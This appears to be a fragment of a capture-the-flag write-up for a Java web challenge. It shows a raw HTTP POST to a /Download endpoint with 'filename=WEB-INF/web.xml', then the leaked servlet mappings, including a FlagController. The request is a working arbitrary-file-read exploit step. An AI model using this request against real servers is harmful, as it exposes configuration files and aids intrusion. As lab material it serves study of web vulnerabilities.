 POST /Download HTTP/1.1
Host: 860e57c2-5f6b-4303-b3da-79ade4ba8f03.node2.buuoj.cn.wetolink.com:82
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://860e57c2-5f6b-4303-b3da-79ade4ba8f03.node2.buuoj.cn.wetolink.com:82/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=265A87FBA56C9C143CA7F67C6B7EF0DC
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=WEB-INF/web.xml
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>